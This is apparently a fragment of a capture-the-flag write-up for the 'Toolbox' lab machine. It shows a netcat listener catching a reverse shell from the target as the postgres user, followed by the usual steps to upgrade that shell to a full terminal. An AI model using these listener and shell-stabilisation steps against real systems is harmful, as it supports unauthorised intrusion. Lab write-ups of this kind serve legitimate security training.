 192.168.1.12
10.10.14.15
10.10.10.236 - Toolbox
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.236] 49831
bash: cannot set terminal process group (4367): Inappropriate ioctl for device
bash: no job control in this shell
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ ^Z
zsh: suspended  nc -nlvp 443
❯ stty raw -echo; fg
[1]  + continued  nc -nlvp 443
reset xterm
VPN - root's tasks
Reconnaissance - Enumeration